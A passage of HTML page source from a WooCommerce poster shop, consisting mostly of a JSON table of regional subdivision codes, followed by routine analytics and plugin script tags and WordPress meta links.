Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=192839' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fartists%2Fcarla-llanos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fartists%2Fcarla-llanos%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
